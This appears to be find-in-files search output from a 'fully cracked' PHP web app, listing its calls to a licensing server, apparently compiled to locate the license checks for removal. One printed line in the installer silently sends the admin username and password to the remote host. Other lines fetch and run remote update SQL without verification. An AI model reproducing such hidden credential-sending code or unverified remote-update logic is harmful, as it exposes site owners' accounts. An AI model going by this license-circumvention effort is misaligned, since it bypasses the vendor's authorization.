 1. 授权代码搜索位置:
2. Searching 144 files for "auth.onetool.cc"
3.
4. C:\Users\Administrator\Desktop\onetool全解版\app\install\controller\Index.php:
5. 91 return resultJson(-1, mysqli_error($_var_4));
6. 92 }
7. 93: $_var_13 = "https://auth.onetool.cc/tongji.php?url=" . $_SERVER["HTTP_HOST"] . "&user=" .
$_var_1["install-admin-username"] . "&pwd=" . $_var_1["install-admin-password"];
8. 94 @file_get_contents($_var_13);
9. 95 return resultJson(0, "安装程序成功");
10.
11. C:\Users\Administrator\Desktop\onetool全解版\app\index\controller\Common.php:
12. 23 exit("<h3>如果我道歉的话你会好受些吗</h3>");
13. 24 }
14. 25: $_var_1 = file_get_contents("https://auth.onetool.cc/check.php?url=" .
$_SERVER["HTTP_HOST"] . "&authcode=" . $_var_0);
15. 26 $_var_2 = json_decode($_var_1, true);
16. 27 if ($_var_2["code"] == 1) {
17.
18. C:\Users\Administrator\Desktop\onetool全解版\app\admin\view\system\update.html:
19. 5 $version = \think\facade\Config::get('app')['app_ver'];
20. 6 $authcode = \think\facade\Config::get('authcode')['authcode'];
21. 7: $check_url = file_get_contents("https://auth.onetool.cc/check.php?url=" . $_SERVER['HTTP_HOST'] .
"&authcode=" . $authcode . "&ver=" . $version);
22. 8 $arr = json_decode($check_url, true);
23. 9 {/php}
24.
25. C:\Users\Administrator\Desktop\onetool全解版\app\admin\controller\Ajax.php:
26. 45 file_put_contents($file, curl_get($url)) || $result = resultJson(0, '无法下载更新包');
27. 46 if ((new Ajax)->zipExtract($file, root_path())) {
28. 47: $filename = 'https://auth.onetool.cc/update/update.sql';
29. 48 if ($sqls = @file_get_contents($filename)) {
30. 49 $sqls = explode(';', $sqls);
31.
32. 4 matches across 4 files